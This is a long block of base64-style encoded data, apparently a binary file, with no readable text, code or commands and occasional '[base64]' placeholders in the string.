wpwHAyhgFTRglxhhFiTsICbsgCjMemjzIE/qnhYS3RoS5mCMhOigMWrqDvjlpv4lBI7gCKYhDjjDDGKoD2RoNECyYRBAB5jsB3kBYg70yXhjiKQuCJHQCK3AibBqq2YyOaKDrKpwOyyEACqEP2ghSRLpQ7pQlVKp3+bnRNugAVR0RfmwAbRQQ9aOQ1ItRoDGZWZpPq6DHhzE1AaJPMiDD/lhKCukLcFDEFlEESKrATqUQ+MoFMIjFxbRPqT/dB62ckUa4B5AyUbYaD4MbUbswziNYn5QaUx7IAYYTdXOaD34Uko2Zw1iL5d6YhRfQsVKkU1SkdhGAA94YBZcMQ6g6S/KTyFtsXdiDjNzzhffQA/[base64]/rh/GrhyCJVgeIRT2/7UBUjQa/FVF7XJg9SMavkYo2xIpzSNAoibwfABpqtK15GZI7M4UOAQN+iNjifQ72qCxGE9DaKENIMATEqtk/8AUvGHO4qquckEA/s8UHCEGRCsXeka18Ea2EiRnBWuU7C4nhfIo4Y4USEGucHZNX88OMGBzZA8UCRNMCLMufIv3EiC4DvP3UvEJmClPZGUwzkt3BvVVMPMOxCAOwGAD4OFs04AG8OADjDG8tq/7KOAYLXVZ7+mkYBNa0HOapLH9kjGCbvNv58KiYJMwxvYSAAF+fgLgcgUdDyp/PiAEJuF44hGA1ik6zaVrR47E1mAIVgELFkAbZmES1mBSSGwgNP+3b2szgi5og1YsXTClIQtDhLAApmgsBeMzMuZTWz0gDniqD/yzD8CVyEphB3hBF3TBB5G3BiBGeYUQQXnhB1IgBaSgNqguY6wuyr5qXrnKQitUOsjMEgk2fC/RRcWQANrSs85qtipH8EYpCUzNP1S2SJLAGiyWH+5hO7JwY/lhZz5hRU9UGbijP+7XCinWCuksRsyK1TJpSLIQlHxm1YImj4SmjbwUr45ED/E3lC6JjfTSaC0nc2gvTm+pKqaRFNWkLX41FaOgN2WnDLgAoOxJVajN2hSFC7ZJDuJgGBCABEyABOAhDdIADwJBC0ZM3JhnecStdIJJG1UOIpjVFqH/mIb1NlQG8uLiTVqwGG/9ggjUZyl+gnPMgjjR8VZAIARCgQ7iAB4vyCX8wnx0VVdX7nYsKtg8rhdAdyRILI+nNhlps4rpTVBdt3JhFyJnTqZKCD4fA3dVSKeOoAkIpj9lqOiEyoZqg2JwQ4hm41w5RjakIAWgNwWSKAg+xuo6JuuWyAm1t8uqwxbQDBrmQXxh+dUgICuzhg1MhK/ccC+lcmdvgBRcCwIEZ88O53CKhBRygWKFdh5gIQbuIWN/9iiBFu7iTkjwbpgLR0rpqvTmci2FRHA0mEZiCY8UZILdiC4RJ5mFlnAOx4wm8a88uECuJPbkmXPcdDAL07eoFnWk/[base64]/fM4DpmEzeiqSZ8g0dmAHiIrJDvRAlReug/A2dCB6f2AFfuACRLmvleh6pSzKtIxkaLLLvu4dkgEawDeWGXtE0vAP2rI8Nlg9bPSO9IiCEccblgDVAniQQinUrlnPDljPcP+y0TDkDH0UDQ04SmOkbpKBHmgkGWZEja6jjQZvZuxDz/RMRoCm1lxGgilxlKwZtM0InAVkcirbg9v0feJUFEs4hVPHToftTmshEDwAEBADoGgxfGY45mIO+viFFb/ANR66h9wAClhlABbiNDsaiSmVUpsnpUGQpJ34BGa45aIgdk06UKAWuoMNhaGxhJ87IQ/jAD4ABehAKlrVSwCqoOiHKCjjwEjqOdnFjWsnVyGiT3q1/KZRmIaAF0LhCcCAxKZ6j4/Vj+OxFgOZIUuwpW6B5n4nFGruXj5A5/KlX3AKBQCGd9FaE2oQAICqNIbKrSvZrmXjXH/IiC7gefWaHST/[base64]/QhoxwNErIQn7tujE6iduDWRlQLcwBm4QA2IEaovMCOeZ2qPWlzuVlBfd6sH4yF9/yemZup2bwzH/0XHd0w/[base64]/q94X2JGSJQoovY71tRfIcIekfy3/7t3Z6aMOBXBffUCYML5v8gf5yW//QJ24liAAzhEuhADKIA3ptPq4Ma4mh/ndBFxaC2dMQgET7ggXwvGSuVj5UY3l26hPO2WWl4kAsjphSDWmsqEHbOX5YA4OOgkR/5YGToBgN0NuKaQO26yJPck4EqBUQ5yi3eY971N5TQyulVrEBe5MsBzU9pSY2y/mu+5ofymfVfJ70GIJLMI0VKSLkbBxM2SniDnjFjNmz089GvosWLGCtS9OEjorEbyRAuRNjwBkSIEVOqXHnSGL2SL2OafEgTZUSOHSfq3LizJ0UbHYMCBcoz40WKGidyVCoRZ0+jUKNCXWNnQdWqaxaswbBGwZoEFRJ8HQtWbIKzCRT/KMAyggiRD3dAjBigIJbaCgrSjqulYERbIre43NmEJ44aXibgwRP1BssALY9HKOBaYU0FEZMwI5lEgTPnBEgSUBCNFm3eEwr41qo1gnXbtljYEmGd4ETa0mHDjj6b22zv32Vvq/XLxdClSwMwxFqgBfKCAdB7gRgQaoGHD5foYBEBdrjacWrDiwfft2758MLDpu1KIUqYOGGeiLic2TNmCpcvJ5g/qWzYr8LtFd4I40hGoF8IvkbECKEQEQoWXEDIxQeC3QHIHWUAggIgS6CwxBIexJGJB000oUkfmmgCwCsAAJBIIhfsoAMvNF7Ai40z6sCODhfo4OOPKWTygya8/+gQxJFIBmFFEORY0SQ55FwQ5ZRSkCOFK1IYkaURtryDzzvJQFPOPElQ8wc1BKCpZppsrunmmXCaKeeZZdZJjUCkzGPQSCElQw8+IP1pDD4P2WDLUkZIhVGiHBnRkQ0PveQnoYRCZMtNhwKVqQ+bXhoRPpBCWiioEIEakac+OAqUoxTZopOrFDHaj6yHNhoUq/[base64]/OOvsndVrfDQ00uQuG8totD5vLRSgUfvDBhYBoWEaHaC/hC4kkmoiiigCUssKLF/T4ho049tjjj3wHYaQaP/ywAi9JLpKkFYgr6aQVhzh5yONQQmlENpQbwSU+ySRTzph5CpTEH58nITqZopcuOimlo656EnkSREo5QhQEuxAGwTTTSaHiPtRSSBF7FFOP4o5STjwV75NSOAkVVPLG996777xa9Dz01FdvfT9WaWHHslr/[base64]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[base64]/Z2FLJW7ktGFiQzZmo25LEAKtRyLw5jYnQghRMAHbsA3+cJu4mZu6uZu82Zu++ZvAeZtTsA17YAGO4AR/GGbZ0A/L2ZwWsZxSYQThMARIcAwqEJzYmZ3amZ21mQeWEA5ScGZOEA6W4ALbcJ3bmZ7quZ0qsAcu4AjhoFkq02bNogDPQR3rh2sgIHo38y07B5SxRT9cAFXoxE49NxkC6HQJahmsOEDzYRn8oVOZGTWwmBqtgQUkgwdhsJVcx5VeR13StQrY0A7qsBi/KApiGZbsgAMfiBZsZ4ykwWr/[base64]/DJAChQ1P1VcfEEEm8YFePAFBoVdFcihHnpdalANWdAOwQgG3dANOMAD3QAOqzALT2BpA7MxxXV4zXgH5iGNKmgvjpFD2REXofAFTxBCiLkwEQRB/wvDpH7hGo7pF0s6rpJBBHFACAngAlYqbVQ0NQpQRCt1j9UyRkpFeqaZRlWYmm0UB0fgAUfgek0QCHGaqASLqI4QnszZDy4JnYoSDl5QsBDbp9vgCMZkBJswBRGbsevpB4x6PTSULMxEQz8JUvIFT/[base64]/UD0Om5tnQAWdUAQy4AndKwP38L3h673jC77ie77ki77mm77su77uW77we75FUASnQAW6uQ/VW4i90AsDwL93F6l6Bx1O2FqWCi5AeVSkR3rdQi2OJqq/AS3xCMH0lEKkOl69oaqpwTBuQQRykDRvIKvXFV0R6HUk/HW72A7toAEkEAEsDAZ8sAr/1WC1aqB1XdBAGGMbBEMwahdCUYAHAwoIzfoykDHE9hKmjhEIdIleeIAAHaAB/ZS3s8GqrPqYDtNtzHXFTzACFMM1GNptYdQwt2AwAeMZ0oaEDiYg2gZ64gQYzZXATkWFarQh6sZurbk2gYC9PUC6r7vHfNzHfry6hWC/uLkJ0OMIuRkMDVAJEKDIjLzIjtzIkPzIkhzJlDzJllzJmGzJDRAMuUmxvmPIuLkH3CsDpFzKpnzKqJzKqrzKrNzKriwDWWCbwtmx0AOy+9sLzXGf3vQysRAKvGwgWsCEWVOy5gGAqKigFcCN+iItYaGKnYGMFmwaCDOLTwAFZDDCtVrC/[base64]/RMnn2AaGAZ07oF5d4qX1xiQMMX0YHisHllA98GxdzbRTMzhpzgLIIMXhABv8fTGodqs24SLRdmVDdwA6zgA08gFDUBQ7ggFAzTANkAAYdGEI4TFEN5MN06VFq4WfQgQW7IBhigAf5F9BiQF1mqYEkIF0apAa2SgMIkAZ8IAZQgNn9/ER75GkI8AZg8EdqgAfvHAj1FRsP020UPcbsGs1ocWzkQi0N0iCjmcAi/VRmY9JuxK++EAcqfZsGoMcxXd7m/dKC7A97oCg4fZvmUAnwHd/yPd/0Xd/2fd/4nd/6fd8QUAy4adRSkdS3mQevXOAGfuAI/sqy7A+eDD0fW9a4bKMD8AHe0CEf8MtxTSBI9EWT6FpHx3/xaE8OmhlWlEUpZUSOd8EUui8aMzL/I3NBXfCh02W0iF3j1kVdYcAH3QCBLgwG1aAONeDCNIDZZEAGZ6fDA4NCrHYCc/AEcUAHu/DhwIwF7fMBcykG2tCPYkADe4QANYCiJFADbyAKCCCWewSMXz6Wv+iAYaBBJGBTwOiLG+CLaeCLb8BBUCC2TxAhEY0FVQoalRfo3KG4LEQ140JhYoShokemYYNG+boh3D1i7HYLuEkF5H3emJ7prhsJuOkCLKm7iTIEuFkM+13qpn7qqF7q/Y2bDZ4R7e0PWZALXT3rVu3VXF3rtH7rum7rvC4Dvnub1kA9kFHWIOC/dBEz3gAIH0AdjbttL8NUIPXhALiUzdyKixs//8O2mK52FvrUFxpMCHGwCgwQaoZd7iRMzl9XA+g+agjFzS9Mdk+0Cla7Ci4MdmTQDWTQAV1AMFurahizTxbAA1zQBQegLhjkYWXwQnNQGGWwLdfSBTSgDYFwGF8uCnrgiyRw8SQABh1AAyTwBm/+i3zwBWDgz74I23SO8WVZA0U+B3MABXPAwnfQ0G7Rdq8IlcGhT55nj2s8mhJipt6ArycDkHOcuUdQBpWu6Uq/9KvbA6xuFOEw6jlQCVNf9VR/9Vaf9Vi/9Vrf9Vz/9V4f9mA/9lO/DLiZvxgR9bc5ygne9m7/9q7861OA9sNyy2bNHEenAPv5AQmy85daLRZ21v+/JYqtSHlHKHVatIRCYxrRjRbayDBPcAedNmpFO+O36O5GS+PThflg98KNLe+3R10uHAZyEAFTiwP7MAG7geTHZTBXIAdvQAZi24/9GAgYEggRwgV0gC0oYAiGYFsh8KpiyRhg/otpwPEdcACYTQM80OU1MORgoIHAKP0YX/1gwAMuD/NdAAVdEAdzOfNEcAKjUdGfgQSoCjLveugJYsXipo9oRIUdBumq1yF0PLDjzfT4n/+cfpt0DxD9jPjx569YjkoIFSZkuNBhQ4gPJUakONFiRYwLixU8ZqTfx49OCvrLIsPkSZQpVa5k2dLlS5gxT24rOAHkTZwgtQzoZar/Z68BO3cOCEV0xAgFSAeMGEAUSygQRYNqwaCgglWrFbRqnVSh61etChIoGFer1ogoR48SOZpWQa23CWrJrRWlbiAcZGrUeOOmBp+/f90A5jPYcGHEhxUnZswnDC917KpVgwQGDJ/LlyN0wIFjyOcrCU6IJl3rxGkiVyJoGCJGmxYssWOjKHNnzpwmHuYc8WBojocmZN6IIk4CAQkw8BCA4dGBTAfoHWh0eLNcOo3jJLRv5w5PVAcoGqDMGS8mjhgxeNLjeZLA/aQEkyZRiO/e/Ti5b5OeZTqC7S0iQiHillC4COUDLj74wJs7AGkQkDIAQWFCFJZY4ogl4riloCmU/5HgQxBDFHFEEks08UQUU1QxxH0KcgEnRwpSIZqEclDIxhpv1DFHHm3c0ccecQRySCGL/NHIIH+sJJiCHMFpj4L2kGlKKqu0ksopCgonJy776WWBXnoBIUygtNhlABCaYiqWo0J5io5Q4GxKi1gUsAoDrUSoYI09vapAhEn0BPSrBCrA0061/[base64]/ZSHVPCUrXsdcxGHfXTyzr/BWP21y3jY1YauoGkHWbaaYeGW9WwldbjaVBjOhziiGCWJ0YbbVjTahlCBzLUIGMOgMP4Yo44UGB2jhBuI4OPRMjoAw8S3vCu/XAR4KO55p6j37l0O5glfzJoqEG7NJAAHgIkQRpqoAYc5AoHXTjPvvDQLwjO5T2FYhjm8vMw/hwFQAIi0MUupiAGAYJjH5OQyJZQIfMsgQsFOcOJYhAJJcBwJJGQYUFoGMMYSEBnNVPCSGoWg2MURAlDm5kERiI1A9gwBq0Q4tFClER/KOGJQlRRD6IEkk0UhBU5EIaPumijL3LRR20YSRu86EU7FMQOOdDiGcHoRjHaiBVlhKMw/9LoDzssoyBtiEYbGtAGO/[base64]/ACC32YQxmWgIcDiMEDYpjWJejgARScT33FEUVfmFOudM3CXCvtwBx48P9SmKKUBt6a1wbe0Cw8RIAQEUCPv8qAB0aUgRHaYAQX3JOw+sAHPvZBVFISVbjCPUWbGFPQxu7QoDtEiDYTOqGFjhBEf/RAZWMFmsoiMRK0pjWtKDurWt06Q6AdEYpvPVnKCtKiulJhHwZQAQv3GgmyBlaHWfKHLT4C1gb4SLGLzUEDlrEMO6ytIA3I4zISO8aCLION/giAHczBigCw4rOh1WwO9EhXt9qIjP547GRPq9bLMtZG0cCbQE4JkzxESQZFKMg2ZHA3f0whbijhbUFCqduW3DYPn7ykP7bxyTy0BLj+qBJwbVLLjwClF3QAQS7RNLjBEeVwaEBDVJrSFLL/PO5xXaHPwqJpucpdznINO0psLhYILpQhEFnVbyDCyQNNpY51tILVdNSpP/2pFMHNiQ50DCwdCD/4wers3T5bBYlZqJPCENZwhNcJnTcQoVgnqAURcNCBVQyHF2T4AhkCca0mAKAMdJgDCo5QYwGYoQkVPUAfhqGdbjk0f/QrF0yNfGR0zeJ/ANTO7qxFCChHQD0P9BcjgPovIozFPdO0j33gkjm1YEFRbqKYB63KsQdp1aIji0OGlsChIlZNaAbYK179YQA6jwTPeyVaW1G71qbNNc+oRdnV/MHEkynDzmk1ANOiJgEqaKkfIvGHCqogxkt3MdM5uPRpm7Faf7Sh/xmZ5TQXR+0PLwRARodU6xqF8do/j4SLpwVtQShx2lSzgrBm1DSmxeiFgvygHzHyR3Rh6UgZ5CELymb2spd9SVBmIZLT/eRIpsDcT0pbBs01LrfTOspYPjK3BQn3sU0yEh9g10vaHVO7iRKLUAzucNxF05zqlMzH6YlPy0wq5KT5b7rUV5tP8K9VuYCHdpHTL50KAxigcz8ja0DiPJC4Bihu8ZcqmAcaX3DH90e/[base64]/cik/xBCcn6g7IFCcYbWY3WW+f+tcvoIiVoD0hBBvKPdvB9Qbp4+4IEoPilPaQdWE/I0zrJlf4ghrlRMd1Y+0NKkDRZrDnp7eX21hLKhna5ZTB9f1g/3JH2By1rubcxcbeXxAzFM8gb3gH8MhaN20qhxlE5/7uKBMCP/xML/LAKAvQyp+ogLLiD/AoEhEOVkmr/[base64]/4Xi84JdnMUqGIk1qgI7YAVWQIYcaAZWaIVlaINmZIVAagVk5LRT84K+8gdQKD7nq4JDMqNXjMVYrMUXASuTQAV0fKR0RMfiujZse0doQ0dL6i1lQ79tcDZLyIIiYMfi8oe4uSRpc6TiGqV1XEf0K0hIQkh1vL4mUTctYLe9aYphAgQ3Oa/8GwE6OSau0AoM6LLKEQuxgAuQHMCx4LJpypxquoX9wgNeQIAwMKnpCA+J25XO2JXVsEkNwMmbzEkcWA0Q/MmKA8GKyziMozgeaAcM7IZqKAJ2eKlhUKlyIcEqZClzQbnmEIXAgAI8IIM4MIQ42KgP8AAWaBcuEEJDAP8Apjs62/iAODifDfgWGqBKqrM4ujTKuoQpNQAX7nCDFoMCQpCDIZCDJ5CDQJCDOzDMsktMsmMLLXtDpkoKp/[base64]/k78hJkAAhPw7L/[base64]/1T2e5tKqwJgDVZhDVZZICxOcM4yqgJO4JBjRdbXs85WGFbrxCNhbYPe9Id6AFZZUDVb4zRgHc89Kj61akVpHdZs/IEokUd1XVd2hEd4bCR5hJI82Ed5FCV2Vdf+nEeSkMeBREdvizV6vVdT0j5125Oq0AIFCAqJ/AAsGIoBWICgiAX86IpBKRTTsAsQ9Y8nuAWVFI8OyJTswYEnuAMoYIQX+0ENyMs3YAI+QI/C4AFG0BWZnVmbrFGbtNGbzVmcxVGelFGgFEoPBFqJ6wIeiAAewIEirUulNUo4NbKo1B0wcIM5eAIU0EP14II44AExuIRLMAQQ+AA0sAcW6LkD6P+WuGzTJo04u1xbi4MCHnhTmtoOBCCeOYiAQODTIbCAJ7CAQCC4whxZs7sD/xKxCWpMufDQiPGPAJmqD9IYNLu7SbUoi3IzwkKa1bzcy22rMxA04rwzsKICzPXUsOLUk1nV1WQ/fzgDzXMrAxhNAygExLOhU8AzTNwzPAOs0L1c9iO2YAhWWATW331FYehNO/jWZK2CeigIL+AEYaBO6wyA5m0D6QW16rSjbKy0NgjeaBBXf2CFVwTXUGNOSqCE3mzF4D1fYO1NYoNXgVVX7HsrgmTHhazXdG3fkcgDS/hPeZw+glyud+w+dw3Ye5UBDlG3g4GPhBUKAvElqVATpPj/P8lZqrqwplvAAzPFwerQAw1mAm7QAxLwYG7RAW9BU73kBgQ4jznYgJCb2XbQyRt1YR3dyR+dYQ3w2SC9YQ/cwA4MQSLtYYprUg1c0qgD4om7nRogAotBgUuouzCIAxrAgg+4BDRgARsrAw1wA9RJUv45QSu8wqrrBgICoBoIg3L5y8C8W721AD4lzLJDzMMc3BLNjy9LimoagP9YXA/iAkj1hkAoA2+IEJDZKs9sM19wvNzFXFxtzdG8xFLlCCoAPVUtiNYdzc61IUmmoVOIhEmQ5NHMB9e1Idi93ELYK9A95MxtEi0K1gJQZVUmz2Bd1oJgXm61tQJYrWwtiFYA/7W0ytYC8L0paIZsrYJVBtZVlgVkQDRhtuXi44TiC+ZDOtZhFmZWrgJuXd/2XdffIlBtXja0il959F/msrZ3lMdO4LYs+Fd7Fdjpumb7LQgDRgIR0JOrUID9Q4pfegQ1iYVCkQ9AoQD5GAvQ2a+25ANR4AYT0AN48OABGqBw2YuFyxS+ECA+0AaOeoMIwAZsoFmNrlmOxtmdhWEctdEuWKDO8FEg/dmTDtqKk8mJW1qXHsrLsBMUoAMx9QCe40oBCAFDKAMeuAxR4IMfTBeUosoiU1uXhimL44N5QQA3uNMuIIS73VO9vQIL4NvB/Nu+zeoneIIoGA33CMnDhYsomP9DiXGKPMavq4LcQJbcJUghM81GyzXlLVCGEoAZ1I2EuoaZug7lLVjdtMoAGyoB2EwatDoDwEY12t2Hz11kzqtkKqChDKChu+brQ95d5S3XYa0HViBX490jZBgJZECGbIVlSoBlZIBltarOKpCFW/wz7yVX0k7eUJNt1UY0zsbsKlBfRmLn9v2FLCCsKWBfdUVnt4rXbi4C4vbH9l1n3sbmAsYuJIju+QgLel6A/WuKUDgKjUSY+ZgP/CixuluCYeCFGmBoAUpoeDBvrHyDVZCd1zlvMtCGMviCGsCGmKVZj9bZm8zvGY3hGR1pn1yglAbKDwxK8RhwDxzKo3ZpDIT/[base64]/[base64]/5I04AE1/gF1E2IKZr3map3k4oIJKRq0esHlFuNYzKIEtOGy8luSZN4BKTpoeqGv2M4C6hoObP+yRoIJLpF080zOZv3mbn/nOtYXjjPMzh//zAhB7sl/lz5aRaAj7AiDOKSBPtZ9WOxj7VW5eTmgDTji1UKt7Tkh7sCdOFQA2LxAG2R5XuQd7sJdz53pP3h637DOudtY+gd3HfNXf5j71fK18drwrA45nXpePplKK/KuKr+huX5eLcSgcb4iD09kOvURoD94O1Fn2L/gCNdAeNSCgL7gEMeCBVcBobed2meVZkL7JdqDhHkV3ILVhoF3+lH53BGf3BOfAH6ZLHr64IKbBi2Op5zg5LoY4LyZ4HlDq7RggL2QXwYzxvX0Cql7/qk7/Gd/qrQYds3iU6jGLElPca/pxLsAvPgYIb3fKeCsDqEwZMSjiLGHoIY4HD03/EvjzR2wLxk8Yt2jMGKmivymRenTc8rEilY0aqYCseKbQyUjEKhrASKUEyC0td4KMtIVYCWIGKvqMZCDlpx45M6pUma/[base64]/uYNHzA0vpDpPguMdARiLmnTLodRBELpI7Bv7/59exwR5NOP/6Bhvn389+Xv71L/[base64]/hjQAZE4TRonBnoVNGikVWkKJ18KopnJIgoxSidc85ZyGD9WFJRPcJ0JepVpBZgqjBs1KMCSJig2pUsrIJa6qhsjXprXf7QumsBsYIkTBV11f9zaisVtXErr3ZUlNqn/hRhWmlFSDttEaP5kwe10v4CbWKWhdZtRYp15k8W3HJrrbnfTuVPOK25249sIkwibwUDjDNOBbnFkm8Fvgk3CQUJFFfLLSN4EwcvOjT3XHQkwNPcGwi8oQMv2qnRXXfDvAEPN26IOccbEcgRATYkwwfff/qpHCDL+RHo4IACNrhhhTU3aCCCNmuoQYQb+szhhj0fyCLPPuPAwzApnjgLDyR2SCLUKDqd4ocfrtihBjQg0Jx0aYjCC3d4yDGEjk8keYWQPqpd5I9XEOH2CEREMYJxUJ5QywlRWFkLk0zecouXYX7gTSACIYTQEigkzlAccfj/EkcTcVQ0hTvA0Gk5nJgjAgwcPWSAp6A9+bk5IjGBVIJRxGSg50yDag4SIkD1wCdNJfRQQj6X81nppSkd6g/pmV8eJ57tOlFRWlwpvzxWnCATekjDMs9VXxXJMj1IsUyPVa7bU4+8qMJiVaw/ZHkfQEU/9ONIRXk40Nj7icX/PvwOFAFSufPrXz8qltEvP/xA8r5tVGQy/ztgtoowLmdlSwb8+1//KuKDd7XmNSKAjQgwoMEKaBBfvqmACGIjnAQkYBy1CEUoNgEFhZFAFNdxoXPgsQGJvYEXNuQOGWZBhjnMIQ5qcJgooMAIbdCABudBD3rUox72lOxk7JHPE/GT/zL+qIyKVnRZhRikoCvux2UGwpmEwqgzC+0MB1CAAg969iKlsTFESrvai1aExhZlrYV23MAbvkADKOBhRxYwG5CEdIUTCHJIhRzkFaykhSdFAUpSMo7e6NYkv3HpS1/6wB0wOZDDLaEMSxAD49g0B8P4owR0QsQpU6mMEnzuDC0xQA9SuYUMiKRRsVRGnDpXKETBCRGwU8QpaBe6M2QADqmU1BbgkIHVlQB0qOylLBUROimohpTXExVWsHkqNrShHq4Uy120Kc5HQA9UudrJsIRxTke15FScqF5FWoGM6p2hFa2QlRdkIU6uCEMw/ohKP4ywmW+ZpgjMsNZnoKXAPf8wtKGBamhDn/[base64]/uHA61B6yoZpNVKQZ3isAJ3bSikew4bkFCIsXOAEWUEEmeXjZ6E6wgl00vBO85mNeM5a1Ghd4hn7ufS/9NOos+L6PouAFybPsuw0HdGYbz6JvfO9bQAArhoDsAilrLnjB36BUgwro1yT+pdJJmJALt8DDHJajh5o6xznXidjWXJgdNZQCAEPlAQ/POAeHwYMHYjqAG+QgBzwwAhtINNkSpRqfCHRBiiurYn646GMcfJHIDtIigBiUM6xCSIxFa7LN5ugzoakRjnB944uqzKIO7LTLzeEDDcjQBTlYgK9KEiyag0TIE7B5kFF6EpUScAJHGkeSTBrALbj0BMhisnCU/00ImuKQWTY1wQOkzAAqE61oRPDpDEfR06IjrWiQxDLRezLAUXCZaEoP6iaKZqUBiKloSSn6UlOggiIknWhFgER9qrEFSK63PU5MQS+c0KZ1kSG95rWCDZz4NbDP6+tgE7vYZNnHrtXZjL0wu9n1qO70/OkPaqrmB5PbFgCz/b8FbqNc2q5vFsIt7nGTO9zbWii2+Jvu/WV7WsxwN7ylxQz5fbsTUEEwazA40nHEot+9ibBKFYCFEQQiEGVoAgAAUAoEUGcRW9uaDhyuAwQ4vIZA1QQZ1IA0KAzDjGIAAzzggYAu3EEMTpUDIdBTshzrmMc+bhkVW9YgmdH8ZmQ08v+SwVjGC4W15z4nmpTl6HOfrfHKKlKrXHkAnoeHJwwvIAMOyEa2P/b1r2pbMyLZnLe6NZJKd4NSLRQbty1x4QlgiqyfD2fZUD7EFxKRiGenoAhBkI7ulhNECe5e973rve+IsPvf+R54vwO+8II3POEPz3c8EYY17PNH8kZRAMlTfvKWrzzmL6/5zHN+857vPOg/L/rKVy81rBmX+wis+tWznvUAbD3sCSyD0LUL36qJzQUpIIJ77euDSLASF1DgAShgPOFf4MUiquMcrm2AaxJLBA7nUNRhxAEKEYCCGED2sBrc4RJicAMjzmPjCNxY5eRv+Y6j2OOUBUjI9SEyffz/M58tBtmLWeU5lJ/c1f2Dtf88Q7pazVEa/V+EzFENhBjXvEEY0AAP6JUf9chfCdKPrJnWsZkLzJlLKcCUyBkHYqACKBbfkJ3ZeckdcIE3FESZiIEnNcQSPETkFFoTkJIBiAPd1WDg2SAO3qAO5iAP7qAP9iAQ/qAQ8uAu+YP6GMFqGAEpLQNWSF4TcoUTWt4TTqEUVmEUXiEUZiEVYuEWaqEVemEUIgNUICFrHE97xR4apqEariF9oYKBTYDtrcZwCEdtjMC9VEAJEQEXgJIZ1IGJ/eEXJJ/zNcciNB8C6AAiugEvaIImNEFR4UD1RaIHkEHImQANaMMldAAYDMHI/6hHE6FfFLFHVckcFlnIVi0ZheCAV/Hf0LXiz5TVWBHN0RBd0tUiANpii3CZHc2IAu4RIUgdj0CgX/kV1lXg1nXdlNDZ3ZzAlUxSlgAO4FhSwW1CQRTE2q1JRMBgE/RB5IAEFdygINRgOP7dOIajOJ4jOaKjOaYjO66jO5YjPKpjPLbjPOIdSJhePKxGPIQDW1DeKPgjQE7ePwpkQP5jQQ6kQRKkQiYkQyKkQx4kRC7kKLRBq70LPw4YG2akRm7ke43LFLhaHL7Ga1CASt0hCd3CMMxBGXgAC/RBd0gfFJDBw03cxG3ADPHCDkSMDV3MGcUBDERAHICSGHiAIWyMyP/NwR10AR9EwBCk3PjdmHqgB3uwnI5BEX70GClW1RXFH/zJH3/[base64]/jaUrzufM1CdZAV0syhXQsMgc+Ex/9h